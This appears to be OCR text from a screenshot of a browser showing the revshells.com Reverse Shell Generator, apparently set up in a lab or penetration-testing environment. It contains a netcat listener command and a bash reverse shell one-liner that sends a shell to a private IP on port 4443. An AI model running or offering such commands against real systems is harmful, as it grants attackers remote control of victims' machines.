 3 KB/s
3 KB/s
Tiled
us
0
984
100%
132%
NON
CPU
9%
%essid%
Thu, 11:01 AM
Online - Reverse Shell Generato
revshells.com
Update
Restore pages?
Brave didn't shut down correctly.
Restore
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.237.12
Port
4443
+1
Listener
Advanced
nc -lvnp 4443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
curl
rustcat
C
C Windows
C# TCP Client
C# Bash -i
sh -i >& /dev/tcp/192.168.237.129/4443 0>&1
Shell
sh
Encoding
None
Raw
Copy